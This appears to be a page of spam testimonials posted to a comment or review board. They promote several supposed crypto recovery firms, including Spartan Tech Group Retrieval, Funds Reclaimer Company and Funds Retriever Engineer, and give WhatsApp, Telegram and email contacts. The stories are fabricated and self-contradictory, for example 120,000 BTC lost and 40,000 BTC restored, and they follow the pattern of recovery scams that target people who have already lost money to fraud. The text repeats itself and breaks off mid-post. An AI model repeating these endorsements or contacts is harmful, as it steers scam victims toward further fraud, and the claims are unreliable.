WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 1
1 -
TRUSTWORTHY CRYPTO RECOVERY SERVICE- HIRE SALVAGE ASSET RECOVERY
At Tax Ease Solutions, based in New York, USA, we faced a critical crisis when our tax filing system was hacked overnight. The breach exposed sensitive personal data, including Social Security numbers, financial details, and addresses of our clients. The attackers used this stolen information to apply for fraudulent tax refunds, resulting in a significant loss of $1 million USD. The breach occurred during the night while our team was off-duty, leaving us unaware until the following morning when we discovered the extent of the damage. With such a large amount of money lost and the integrity of our business compromised, we knew we needed immediate assistance to recover and secure both our clients’ data and our reputation. That’s when we reached out to Salvage Asset Recovery. Salvage Asset Recovery’s team responded promptly and demonstrated their deep expertise in dealing with cybersecurity breaches. They quickly identified the source of the vulnerability and acted decisively to patch the system flaw. Their ability to rapidly assess the situation and implement corrective actions helped to prevent any further unauthorized access to our platform. Once the system was secured, Salvage Asset Recovery shifted their focus to assisting our affected clients. They worked diligently with financial institutions and law enforcement to help some clients who were able to reach out and report the fraudulent tax refund applications. Through their intervention, these clients were able to stop the fraudulent transactions and recover some of their funds. As of now, Salvage Asset Recovery has managed to recover $980,000 of the lost $1 million, but they are still continuing to work with authorities and financial institutions to recover the remaining funds. Salvage Asset Recovery helped us implement more robust security measures to prevent any future breaches. They introduced advanced encryption techniques and worked with us to update our cybersecurity protocols, ensuring that our clients' data would be better protected going forward. Their consultation also guided us in strengthening our internal data protection policies, which reassured our clients that we were committed to safeguarding their sensitive information. Thanks to the quick and efficient actions of Salvage Asset Recovery, Tax Ease Solutions was able to recover $980,000 of the lost funds and protect the majority of our clients’ data. Their professionalism, expertise, and dedication to helping both our company and our clients made all the difference in mitigating the effects of the breach and stabilizing our business. The recovery process is still ongoing, but we remain confident that with Salvage Asset ’s continued support, we will fully resolve the situation.
Their Contact info,
WhatsApp+ 1 8 4 7 6 5 4 7 0 9 6 1
1 -
RECOVER YOUR STOLEN BITCOIN-USDT BACK CONTACT SALVAGE ASSET RECOVERY
This experience has been nothing short of transformative. After losing a significant amount of Bitcoin—120,000 BTC—I felt as though my entire financial future had been shattered. The weight of that loss hung over me every single day, a constant reminder of my mistake and the hopelessness of ever recovering it. For weeks, I carried that burden, consumed by regret and uncertainty. It felt like an irreversible setback, one I would never be able to recover from. All of that changed after I discovered Salvage Asset Recovery. Their expertise and comprehension of my predicament gave me new hope from the first interaction. In addition to listening to my worries, they made sure I was supported at every stage of the procedure and provided explanations. The goal of the Salvage Asset Recovery team was not only to retrieve my lost Bitcoin, but also to restore my confidence and peace of mind. For the first time in weeks, I started to feel hopeful as they went through the healing process. Every update from the team gave me confidence that they were moving forward and that they were committed to getting my issue resolved. I was shocked to learn that my 40,000 BTC had been totally restored. I was really relieved. That huge loss was no longer a burden on me; my Bitcoin and my financial security had returned. This has been a very transforming experience. I no longer have to bear the weight of that significant loss because of Salvage Asset Recovery. In addition to recovering my Bitcoin, they gave me the assurance that there is always hope for rehabilitation, even in the most dire circumstances. I will always be thankful to them for providing me with the opportunity to start over because of their dedication, professionalism, and knowledge, which have permanently altered my perspective on financial losses. In the event that you find yourself in a similar circumstance, I highly recommend Salvage Asset Recovery. Their level of expertise, commitment, and service is unparalleled. They made my crisis into a success, and I have no doubt that they can help anyone who needs them. As Bitcoin begins to recover its standing in the market, so too does the hope and enthusiasm of investors. Salvage Asset Recovery epitomizes the shift from despair to joy, helping clients turn their setbacks into comebacks. The community built around this initiative fosters collaboration, as individuals share their experiences, lessons learned, and successes. Ultimately, the synergy between technology and personal support demonstrates that even in the face of significant hurdles, recovery is possible. Those who once felt hopeless can now see a brighter future ahead, where their passion for cryptocurrency is reignited through the transformative journey that Salvage Asset Recovery offers, turning their Bitcoin despair into joy and renewed purpose.. Consult Salvage Asset Recovery via below contact details.
Email them on-----:Salvagefundsrecovery@rescueteam or--- s a l v a g e a s s e t r e c o v e r y @ a l u m n i . c o m
WhatsApp-----.+ 1 8 4 7 6 5 4 7 0 9 6
Telegram-----@SalvageAsset 3
3 -
GET YOUR STOLEN CRYPTO BACK : PROFESSIONAL HELP FROM SPARTAN TECH GROUP RETRIEVAL
I'm incredibly grateful that I did enough research to recover my stolen cryptocurrency. When I first fell victim to a scam, I felt hopeless and lost, unsure if I'd ever see my funds again. A few months ago, I was approached by someone on Telegram who claimed to have a lucrative investment opportunity in cryptocurrencies. They promised huge returns and played on my emotions, making it seem like a can't-miss chance. I was so eager to make my money grow that I didn't fully vet the situation, and unfortunately, I ended up falling for the scam. They guided me to invest a significant amount of money, and soon after, I realized I had been duped. The scammers blocked me, and my funds were gone. I felt devastated. All of my savings had been wiped out in what seemed like an instant, and the feeling of being taken advantage of was crushing. I spent days researching how to recover my stolen cryptocurrency but found the process to be overwhelming and complicated. I was starting to lose hope when I came across SPARTAN TECH GROUP RETRIEVAL. At first, I was skeptical about reaching out to a cryptocurrency recovery company, but after reading testimonials and researching their reputation, I decided to give them a try. I contacted SPARTAN TECH GROUP RETRIEVAL ON WhatsApp:+1 (971) 4 8 7 -3 5 3 8 OR Telegram:+1 (581) 2 8 6 - 8 0 9 2, and I was immediately reassured by their professionalism and expertise. They took the time to listen to my situation, and they were honest about what could and could not be done. What stood out to me was their deep understanding of cryptocurrency fraud and the recovery process. They were able to track down the scammers and initiate the recovery of my stolen funds, step by step. Thanks to SPARTAN TECH GROUP RETRIEVAL, I was able to get back a significant portion of the cryptocurrency I had lost. Their team was responsive, transparent, and diligent in their efforts. I was kept informed throughout the entire process, and they made sure I felt supported every step of the way. I truly can't thank them enough for their dedication and for restoring my faith in the possibility of recovery after such a devastating loss. I will definitely recommend SPARTAN TECH GROUP RETRIEVAL to anyone who has fallen victim to a cryptocurrency scam. Their professionalism, knowledge, and commitment to helping victims recover their stolen funds is unmatched. If you find yourself in a similar situation, don't hesitate to reach out to them they can make all the difference in getting your cryptocurrency back.
OTHER CONTACT INFO:
Email: spartantech (@) c y b e r s e r v i c e s . c o m 4
4 -
COMMENT ON I NEED A HACKER TO RECOVER MONEY FROM BINARY TRADING. HIRE SPARTAN TECH GROUP RETRIEVAL
A few weeks ago, I went through one of the most stressful and financially overwhelming experiences of my life as a college student in Australia. I lost $71,000 AUD to a fraudulent cryptocurrency trading platform. It all started when I found an online platform that promised daily returns of 15%. As a student trying to make extra money, the opportunity seemed too good to pass up. The platform appeared professional, with a well-designed website and responsive customer support, so I felt confident enough to invest a significant amount. Initially, things seemed fine. I was making some profits, which reassured me that I was making a smart decision. But over time, the situation began to unravel. My withdrawal requests started taking longer than expected, and eventually, I was unable to withdraw any funds at all. When I reached out to customer support, I received vague replies that grew less frequent, until eventually, they stopped responding altogether. That’s when I realised I had been scammed. The platform vanished overnight, taking my $71,000 AUD with it. The financial loss hit me hard. As a student, I didn’t have much to begin with, and that amount of money was a significant part of my savings. It left me struggling to cover tuition, rent, and basic living expenses. On top of that, the emotional toll was immense. I felt completely betrayed and didn’t know where to turn. After talking to a close friend about my situation, he recommended I contact a cryptocurrency recovery service, as he had heard of people successfully recovering funds from scams before. I was hesitant at first. After losing so much money, I didn’t know who to trust, but the recovery team I contacted on WhatsApp:+1(971) 4 8 7 -3 5 3 8 seemed professional and knowledgeable. They explained the entire process to me and assured me they could help track down the scammers and recover my funds. Their approach was clear and transparent, which helped me feel more at ease.To my surprise, within 48 hours, the recovery team had already begun investigating my case. They identified the scammers quickly and took swift action to retrieve my funds. Throughout the process, they kept me updated on their progress, which helped reduce my anxiety. In the end, I was able to recover the full $71,000 AUD. If you’ve fallen victim to a cryptocurrency scam, I highly recommend reaching out to a SPARTAN TECH GROUP RETRIEVAL. Their expertise and quick action helped me recover my money, and I’m incredibly grateful for their support during this challenging time.
COMPANY CONTACT INFO:
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 1
1 -
CRYPTO RECOVERY COMPANIES FOR HIRE SPARTAN TECH GROUP RETRIEVAL
Losing access to a £250,000 cryptocurrency wallet felt like my worst nightmare come true. One moment, I was clicking what seemed like a routine link; the next, I was locked out of my funds with no way back in. The panic that set in was overwhelming. Frantic and fearing that my money was lost forever, I started researching solutions and stumbled upon SPARTAN TECH GROUP RETRIEVAL. From the very first interaction, I knew I was in good hands. Their team handled my case with remarkable professionalism, offering clear communication and genuine reassurance. They didn’t make any exaggerated promises but instead walked me through their recovery process step by step, making sure I understood how they would tackle my situation. Their use of advanced forensic tools was impressive, and it became clear they were experts in recovering lost crypto. What stood out the most was their transparency and commitment to delivering results without resorting to empty guarantees. They kept me informed at every stage, making sure I knew exactly what they were doing and why. It wasn’t long before they delivered results beyond my expectations. Not only did they recover every cent of the £250,000 I thought I’d never see again, but they also provided me with invaluable advice on how to secure my wallet and prevent similar incidents in the future. Their attention to detail and thoroughness ensured that I walked away not only with my funds but with the knowledge to safeguard them moving forward. Their transparency in pricing and dedication to my case were refreshing. Unlike other services I had considered, SPARTAN TECH GROUP RETRIEVAL didn’t try to upsell or pressure me into additional services. I felt reassured every step of the way, knowing that my case was being handled by professionals who genuinely cared about my financial well-being. If you’ve ever found yourself locked out of your cryptocurrency wallet and think your funds are gone for good, don’t lose hope. SPARTAN TECH GROUP RETRIEVAL is the team that will get you through it, with professionalism, expertise, and an approach that inspires trust. Whether you’re dealing with a minor hiccup or a major loss, they are the ones to turn to for recovery solutions you can rely on.
INFO ABOUT THE COMPANY :
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 1
1 -
SPARTAN TECH GROUP RETRIEVAL A LEGIT COMPANY FOR RECOVERY OF STOLEN ETHEREUM / BITCOIN
At Spartan Tech Group Retrieval, we prioritize security, confidentiality, and customer satisfaction. Our rigorous protocols ensure the safekeeping of sensitive information, and our transparent communication keeps you informed throughout the recovery process.We’re dedicated to helping individuals and organizations recover stolen cryptocurrencies and digital assets. Our team of expert cyber security specialists, cryptocurrency recovery specialists, and digital forensic analysts work tirelessly to track, recover, and secure your stolen assets.
Email: spartan tech (@) cyber services . c o m OR
support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 22 -
I NEED A HACKER TO GET BACK MY STOLEN CRYPTO? CONTACT SPARTAN TECH GROUP RETRIEVAL
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2
I made the mistake of trusting a fraudster without hesitation and ended up investing my hard-earned funds in a Bitcoin (BTC) investment scheme. It all started when a Mr. Daniel added me on WhatsApp. We had been chatting for about five months, exchanging business and investment ideas. Over time, I let my guard down, even forgetting that I didn’t actually know him personally. Eventually, he referred me to a cryptocurrency investment platform, claiming it offered high-profit margins and low risk. With my enthusiasm for investment opportunities, I decided to invest CAD 310,000. To my surprise, I saw what seemed like profits growing daily on the platform. This gave me confidence in the investment, and I was persuaded to invest an additional CAD 230,000, bringing my total investment to CAD 540,000.For a while, everything seemed perfect, and I was excited about the returns I thought I was making. However, things started to look suspicious when I decided to withdraw my funds. My withdrawal request was repeatedly denied, with vague explanations. Concerned, I tried to log into my account again a few days later, only to find that I was locked out. Not long after, the entire investment platform vanished from the internet. It was a nightmare. The shock and realization of what had happened hit me hard. I was devastated, both mentally and emotionally. Losing such a significant amount of money drained me completely. I couldn’t eat, and I lost a lot of weight in just one week. The sense of betrayal, combined with the financial loss, left me feeling helpless and desperate for a solution. Determined to recover my funds, I began researching online for ways to track down fraudsters or recover stolen investments. During my search, I came across several positive reviews about SPARTAN TECH GROUP RETRIEVAL. People shared their experiences of how this team had successfully helped them recover funds from fraudulent platforms. I reached out to them, and they carefully guided me through the recovery process. Thanks to SPARTAN TECH GROUP RETRIEVAL expertise and dedication, I was able to recover the money I thought I had lost forever. The experience taught me a hard lesson about trust and due diligence when it comes to investments. 5
5 -
DON'T LOSE HOPE! CONTACT FUNDS RECLAIMER COMPANY TO RECOVER YOUR LOST CRYPTO
Hops and despair hung in the air. The floodwaters reached three feet and turned my craft brewery into a swamp, the kegs bobbing like tipsy buoys. Amid the ruins damp grain bags, shattered fermentation tanks, I saw the real victim: my hardware wallet, soggy but still, the USB port crusty with dirt. And contained? $275,000 of Bitcoin, my sole chance at redemption. I had jokingly named the wallet "Barley Vault." Now, the joke was on me. Insurance adjusters snapped photos and shrugged. "Acts of God aren't covered," they told me, as if divine intervention equated to a ruptured riverbank and a malfunctioning sump pump. My head brewer, Jess, salvaged what she could a water-damaged recipe book, a warped mash paddle and handed me a business card so soggy, the ink seeped like a watercolor. "Called these people," she said. "FUNDS RECLIAMER COMPANY. They recover crypto disasters. Or at least the internet claims.".
I called, half-hoping for a scam.
In its place, a voice arrived, as calm as fermenting lager: "Water damage? We've handled worse." They instructed me to mail the remains of the wallet, wrapped in rice like a vile pho ingredient. I restored the brewery through hand pressure-cleaning of mold, re-wiring circuits as Wizard's engineers conjured their own sorcery, for ten days. They disassembled the wallet's rusty interiors, toasting circuit boards in laboratory ovens, coaxing information from charred chips like alchemists breaking down an infested recipe. The call was at dawn. "Your seed phrase made it," the engineer said. "Stashed in a memory chip. Your Bitcoin's safe." I was in the skeleton of the brewery, sunrise glinting off just-installed stainless steel, and logged in. There it was: $275,000, resurrected. I bought three new fermenters that afternoon. FUNDS RECLIAMER COMPANY didn't just recover crypto, they recovered a legacy. Now, the faucets at the brewery flow again, featuring a special stout called "Hardware Wallet Haze." The flavor descriptions? "Roasted resilience, with a dash of existential relief."
If your cryptocurrency ever becomes washed out by life's flood waters, skip the freakout. Call a SOS for the Wizards. They will drain the mire dry and restore the treasure to you. Just maybe keep your backups above sea level next time.
Email: fundsreclaimer(@) c o n s u l t a n t . c o m OR fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s :/ / funds reclaimer company . c o m1 -
As a surgeon, I’m no stranger to pressure but nothing compares to the panic I felt after locking myself out of my Bitcoin wallet. After a 36-hour shift, running on fumes, I mistyped my password multiple times. I’d enabled extra security (trying to be responsible), and just like that, my $800,000 in Bitcoin was locked down. I tore through everything notes, emails, old backups. I even considered hypnosis. Nothing worked. Then a colleague mentioned BLOCKCHAIN CYBER RETRIEVE. Skeptical but desperate, I reached out. From the first interaction, they were professional, patient, and reassuring. They walked me through the process without judgment and gave me hope when I thought all was lost. It wasn’t instant it took weeks but they never gave up. Finally, they cracked it. I got full access to my wallet again.
The relief I felt was indescribable. It was like a successful surgery, only this time I was the patient.
BLOCKCHAIN CYBER RETRIEVE didn’t just recover my Bitcoin they saved my sanity. If you’re locked out of your wallet, don’t wait. Call them. They’re the real deal.
Contact information:Whatsapp +1, 5,2,0, 5,6,4, 8,3 0 0
Email: B L O C K C H A I N C Y B E R R E T R I E V E @ P O S T . C O M OR Zoho Mail: SUPPORT{at} B L O C K C H A I N C Y B E R R E T R I E V E{.}ORG1 -
I NEED A HACKER TO RECOVER MY STOLEN BITCOIN CONTACT FUNDS RECLAIMER COMPANY
As a professional footballer playing for one of London’s top football teams, my life has always been focused on excelling in my career, working tirelessly to improve my skills, and delivering performances that would make my fans proud. The intensity of the game, the excitement of the crowd, and the bond with my teammates are things that make football more than just a job it’s my passion. Off the pitch, I’ve always been mindful of securing my future, and I knew that investing my money wisely was essential to maintaining my financial stability after my playing days. When I first heard about an investment broker that promised high returns with minimal risk, it sounded like a great opportunity to grow my savings. The company had a professional appearance, with glowing testimonials and a polished website that instilled confidence. They reassured me that they had a foolproof strategy for earning returns while minimizing risk, so I felt comfortable entrusting them with a significant portion of my earnings. I decided to invest 1 million euros, believing it was a sound decision that would help me secure my future. At first, everything seemed to go according to plan. I saw modest but steady returns, and the broker’s platform appeared to be user-friendly and transparent. Encouraged by this, I continued to increase my investments, watching the numbers in my account slowly grow. But, as time went on, the returns began to slow down, and eventually, I found myself unable to access my funds. Attempts to contact the broker were met with vague responses and delays, and soon, I realized that I had been scammed. The realization that I had lost 1 million euros was crushing. It felt like an enormous betrayal especially since I had worked so hard to build my career and manage my finances carefully. I was overwhelmed with a sense of hopelessness and frustration. I felt lost, not knowing what to do or where to turn for help. It was during this time of despair that I discovered FUNDS RECLIAMER COMPANY , a company that specialized in helping people recover funds lost to financial scams. At first, I was skeptical. Recovering such a large sum of money seemed like a long shot, but I was desperate, so I decided to give it a try. To my surprise, the team at FUNDS RECLIAMER COMPANY was incredibly professional and attentive. They quickly took charge of the situation, using their expertise and resources to track down my lost funds. Within just a few weeks, I was thrilled to find that they had successfully recovered the majority of the 1 million euros I had invested. Not only did they help me get my money back, but they also provided me with valuable advice on how to approach investments more cautiously in the future. I am truly grateful for their help. Thanks to FUNDS RECLIAMER COMPANY, I was able to restore my financial stability and learn critical lessons about the importance of due diligence when investing. Their dedication and professionalism gave me a renewed sense of confidence, not just in my financial decisions, but in how to navigate the often-risky world of investing.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m 1
1 -
SUPPORT GROUP FOR CYPTO FRAUD VICTIMS - FUNDS RETRIEVER ENGINEER
As a military woman, I’ve been trained to stay alert and think tactically, but nothing prepared me for the emotional and financial ambush I experienced online. It started innocently enough. While stationed overseas, I connected with someone on social media who claimed to be a successful crypto trader. He was charismatic, well-spoken, and incredibly supportive. Over the course of several months, he built my trust. He didn’t rush anything. We talked almost every day about life, service, family, and eventually, finances. He made me feel seen and understood, and I truly began to believe there could be a future with him. He slowly introduced me to his world of crypto investing. At first, I was skeptical. But he showed me a platform where he said he made consistent profits, even offering to help me get started. I watched my investment appear to grow rapidly on the site. It looked real. It felt real. Encouraged by what I saw and the bond I thought we had, I invested more and more until I’d put in a total of $250,000. It was everything I had saved. Then one day, he vanished. No calls. No messages. The platform stopped working. My heart sank. I knew I’d been scammed. I felt betrayed, embarrassed, and helpless. I might be tough in uniform, but behind the screen, I was just a woman who’d been deceived. That’s when I found FUNDS RETRIEVER ENGINEER. From the first call, they treated me with respect and urgency. Their team got to work immediately. They were able to trace the funds through 12 different crypto wallets, following a digital trail most would never find. Eventually, they tracked the money to a real exchange account, one that the scammer had linked to his identity. That mistake cost him.Thanks to FUNDS RETRIEVER ENGINEER expertise, $187,000 of my stolen funds were recovered before they could be laundered or hidden. They worked with international authorities and the exchange to freeze the assets in time. I’m still healing, but I’m no longer a silent victim. I’m speaking out because if it happened to me, a woman in the military, it could happen to anyone. Don’t stay silent. There’s help out there. FUNDS RETRIEVER ENGINEER gave me a second chance.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M10 -
HIRE EXPERT FOR CRYPTO THEFT - CONTACT FUNDS RETRIEVER ENGINEER
While going through Quora, I stumbled upon numerous discussions about cloud mining and the lucrative opportunities it presents in the cryptocurrency realm. Intrigued by the potential for passive income, I decided to explore a specific cloud mining platform that boasted impressive returns and offered a 20% commission for referrals. The prospect of earning money while introducing my friends to this exciting venture was simply irresistible. I successfully recruited ten friends, and together we invested a substantial amount, eager to witness our investments flourish. Initially, everything seemed promising, and we were filled with optimism about the profits that awaited us. However, our excitement quickly turned to alarm when we attempted to withdraw our earnings. To our shock, the site suddenly demanded "unlock fees" before we could access our funds. This was our first red flag, but we clung to the hope that it was merely a temporary obstacle. As we navigated the withdrawal process, the site became increasingly unresponsive, and our concerns escalated. After several frustrating attempts to reach customer support, it became painfully evident that we had fallen victim to a scam. The site vanished, taking with it our hard-earned 35,000 USDT. The realization was devastating; not only had I lost my investment, but I had also led my friends into this precarious situation. The emotional burden was immense, as I felt responsible for their losses. After extensive research and consultations with FUNDS RETRIEVER ENGINEER, we managed to reclaim the full amount of 35,000 USDT. FUNDS RETRIEVER ENGINEER played a crucial role in helping us navigate the complexities of the situation and ultimately recover our funds. I learned that if an opportunity seems too good to be true, it often is. Now, I actively avoid crypto schemes and encourage others to do the same. The allure of quick profits can cloud judgment and lead to significant financial losses. Instead, I advocate for transparency, education, and responsible investing in the crypto space. By sharing my story, I hope to raise awareness and help others avoid the traps I encountered. Ultimately, knowledge and caution, along with the support of resources like FUNDS RETRIEVER ENGINEER, are the best safeguards against scams in the cryptocurrency world.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M4 -
STEPS TO RECOVER STOLEN CRYPTO CURRENCY > CONTACT FUNDS RETRIEVER ENGINEER
My name is Clara Bennett, and I almost let cryptocurrency destroy me. Two years ago, after selling my green e-commerce startup, I plunged headfirst into the crypto world. yield farming , I was all in. I believed I wasn’t just investing; I was participating in the next great technological revolution. Within months, my portfolio skyrocketed to $200,000. I even started sketching ideas for a blockchain-based microloan platform to empower small entrepreneurs around the world. Crypto felt like pure freedom and limitless potential. I thought I was untouchable. I thought wrong. It happened through a single email. It looked like a standard security update from my wallet provider polished, routine, and harmless. I interacted with it briefly, thinking it was legitimate. Hours later, I checked my account and realized my entire wallet had been drained. Every token, every coin, gone. I sat there in disbelief, replaying the moment over and over. I had built my career on being cautious with technology, yet somehow, I had still been compromised. The blockchain’s promise of "irreversible transactions" now felt like a cruel joke .Devastated and desperate, I scoured forums for solutions. Most people told me there was no hope once crypto is gone, it’s gone. Still, I refused to give up. That’s when I stumbled across FUNDS RETRIEVER ENGINEER . I decided to reach out. From the beginning, they were empathetic, and honest about the challenges. They explained their process step-by-step, focusing on tracing transactions, tracking down phishing operators, and leveraging advanced blockchain analytics. It wasn't an overnight fix. It took weeks of meticulous investigation, technical recovery work, and legal coordination .But in the end, their persistence paid off. FUNDS RETRIEVER ENGINEER was able to trace the stolen funds across multiple wallets and exchanges. Through a combination of technical expertise and strategic action, they managed to recover the full amount I had lost. Today, my crypto portfolio is intact once again. More importantly, I’ve regained my confidence though I am now much wiser and far more cautious. I learned the hard way that while crypto offers incredible opportunities, it also demands extreme vigilance. Thanks to FUNDS RETRIEVER ENGINEER , I recovered my lost funds and also reclaimed my future in the digital economy.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
HOW FUNDS RECLAIMER COMPANY HELP ME RECOVER OVER $94,600 I LOST IN TRADING FOREX
My old age father had an unimaginable loss one night when he was scammed out of 5 BTC by a fraudulent cryptocurrency investment platform. It all began when he met the broker on TikTok, who claimed to represent a reputable trading firm and promised significant returns. The opportunity seemed too good to pass up, and at first, everything appeared legitimate; the platform was professional, and the broker convincing. Excited by the prospect of profit, he decided to invest. However, once the funds were deposited, things quickly took a dark turn. The broker stopped responding to his messages, and he found himself unable to access the platform. It became clear that he had fallen victim to a sophisticated scam. The financial blow was devastating, but the emotional toll was even worse. My father, once confident and optimistic, became deeply distressed. The shock of betrayal, coupled with the enormity of the loss, left him struggling with suicidal thoughts. It was a terrifying and heart-wrenching time, and I didn’t know where to turn for help. Amid this turmoil, an old family friend reached out. This person, who had worked with my father in the past, recommended a recovery service called FUNDS RECLAIMER COMPANY, which I had initially discovered through Reddit. Initially, we were skeptical given our recent experience with fraud, but we were desperate for a solution. Reluctantly, we decided to give them a try. FUNDS RECLAIMER COMPANY offered us a glimmer of hope. Their team was not only professional and efficient but also incredibly compassionate. They took the time to understand the emotional toll the situation had taken on my father and crafted a clear plan of action to recover the lost funds. Throughout the process, they kept us informed, providing regular updates and answering all our questions with patience and empathy. After some time, we received the incredible news that FUNDS RECLAIMER COMPANY had successfully recovered all 5 BTC that my father had lost. The relief and gratitude we felt were indescribable. Not only had they restored our financial loss, but their support also helped my father begin his emotional recovery. In a moment of triumph, my dad even went to announce his story on a local radio station, WABC Radio, to raise awareness about scams and help others avoid similar pitfalls. Slowly, we started to rebuild our lives. If you or anyone you know has fallen victim to a similar scam, Reach out to FUNDS RECLAIMER COMPANY for Bitcoin Recovery.
HERE'S THERE CONTACT INFO:
WHATSAPP:: + 1 3 6 1 2 5 0 4 1 1 0
TEKEGRAM:: @ F U N D S R E C L A I M E R C O M P A N Y 0 2
2 -
RECOVER YOUR STOLEN BTC/USDT WITH THE HELP OF SOLACE CYBER WORKSTATIONS
When I first encountered a fitness-focused crypto token supposedly endorsed by NFL quarterback Jake Thompson, I was filled with excitement and optimism. As a long-time fan of Thompson's remarkable performances on the field, his endorsement would lend credibility to the project. Eager to seize what I thought was a golden opportunity, I invested $12,000, convinced that this token would yield significant returns. My enthusiasm quickly turned to despair. Just days after my investment, Thompson deleted all his posts related to the token, leading to a catastrophic collapse in its value. To my utter disbelief, I later learned that the account promoting the token was a fraudulent impersonation of someone who had been posing as Thompson to mislead investors like me. This shocking revelation made it clear that the endorsement was nothing more than a ploy by a scam artist, raising serious ethical concerns about the integrity of celebrity endorsements in the cryptocurrency realm. Desperate to recover my losses, I sought assistance from Solace Cyber Workstations, a firm renowned for its expertise in tracing and recovering funds from fraudulent schemes. Solace Cyber Workstations conducted a thorough investigation and uncovered a disturbing connection between the token's development team for orchestrating celebrity scams. This agency had a long history of leveraging high-profile endorsements, including impersonations, to ensnare unsuspecting investors in dubious ventures. With the support of Solace Cyber Workstations, I felt a renewed sense of hope. They took decisive action, threatening to expose the agency's clients to compel them to take responsibility. Thanks to Solace Cyber Workstations' strategic approach, I was able to recover an impressive 90% of my investment, totaling $10,800. While I still faced a loss, it was a tremendous relief to see such a significant portion of my money returned, all thanks to Solace Cyber Workstations' diligent efforts. This has served as a harsh lesson about the inherent risks of investing in celebrity-endorsed cryptocurrencies, particularly when impersonation is involved. I now recognize the critical importance of conducting thorough research and exercising caution before committing my funds to any project, especially those backed by famous figures. I hope my story serves as a warning to others to remain vigilant in the ever-evolving landscape of digital assets, and I cannot stress enough how instrumental Solace Cyber Workstations was in helping me navigate this challenging situation. Don't be left out, reach out to them now
Website: h t t p s : / / s o l a c e c y b e r w o r k s t a t i o n s . c o m
Email: S o l a c e . c y b e r . w o r k s t a t i o n s @ m a i l . c o m
WhatsApp: + 1 2 4 0 7 4 3 7 6 8 91 -
MOST TRUSTED USDT RECOVERY EXPERT FUNDS RECLAIMER COMPANY
Happy New Year to all! I’m writing to express my sincere thanks to FUNDS RECLIAMER COMPANY for their outstanding service in cryptocurrency recovery. Losing access to your cryptocurrency assets is a harrowing experience, one that feels even more overwhelming when it seems there’s no way to reclaim what you’ve lost. But with the expert help of FUNDS RECLIAMER COMPANY, you don’t have to go through it alone. I live in California with my wife and three kids. In 2025, we were hit not just by a devastating fire season, but also by what I can only describe as a "fire pandemic" the combination of wildfires, hazardous air quality, and economic disruption created a perfect storm for our family. The impact was overwhelming. Many of our local businesses struggled, and like many others, we found ourselves facing financial strain. In an effort to recover, we decided to invest what little we had left into cryptocurrency. Unfortunately, we became victims of a scam, losing a significant portion of our investment. The emotional toll this took on our family, already reeling from the fires and ongoing challenges, was indescribable. Just when I thought all hope was lost, a friend recommended FUNDS RECLIAMER COMPANY. From the moment I contacted them, I felt a renewed sense of optimism. Their team immediately got to work, thoroughly understanding my situation and explaining how they could help. They were transparent, professional, and incredibly efficient in their approach. Remarkably, within just 48 hours, they successfully recovered the funds that we had feared were gone forever. Thanks to FUNDS RECLIAMER COMPANY, our financial situation has been restored, and we’ve regained the peace of mind that we desperately needed. Their expertise not only helped us recover our investment but also restored our faith in the possibility of recovery during such challenging times. If you ever find yourself in a similar situation feeling helpless after losing access to your cryptocurrency assets I wholeheartedly recommend FUNDS RECLIAMER COMPANY. Their dedication, professionalism, and commitment to their clients make them an invaluable resource in navigating the often-turbulent world of crypto recovery. You don’t have to face the stress of losing your assets alone they are there to help you every step of the way.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m1 -
MOST TRUSTED USDT RECOVERY EXPERT FUNDS RECLAIMER COMPANY
Happy New Year to all! I’m writing to express my sincere thanks to FUNDS RECLIAMER COMPANY for their outstanding service in cryptocurrency recovery. Losing access to your cryptocurrency assets is a harrowing experience, one that feels even more overwhelming when it seems there’s no way to reclaim what you’ve lost. But with the expert help of FUNDS RECLIAMER COMPANY, you don’t have to go through it alone. I live in California with my wife and three kids. In 2025, we were hit not just by a devastating fire season, but also by what I can only describe as a "fire pandemic" the combination of wildfires, hazardous air quality, and economic disruption created a perfect storm for our family. The impact was overwhelming. Many of our local businesses struggled, and like many others, we found ourselves facing financial strain. In an effort to recover, we decided to invest what little we had left into cryptocurrency. Unfortunately, we became victims of a scam, losing a significant portion of our investment. The emotional toll this took on our family, already reeling from the fires and ongoing challenges, was indescribable. Just when I thought all hope was lost, a friend recommended FUNDS RECLIAMER COMPANY. From the moment I contacted them, I felt a renewed sense of optimism. Their team immediately got to work, thoroughly understanding my situation and explaining how they could help. They were transparent, professional, and incredibly efficient in their approach. Remarkably, within just 48 hours, they successfully recovered the funds that we had feared were gone forever. Thanks to FUNDS RECLIAMER COMPANY, our financial situation has been restored, and we’ve regained the peace of mind that we desperately needed. Their expertise not only helped us recover our investment but also restored our faith in the possibility of recovery during such challenging times. If you ever find yourself in a similar situation feeling helpless after losing access to your cryptocurrency assets I wholeheartedly recommend FUNDS RECLIAMER 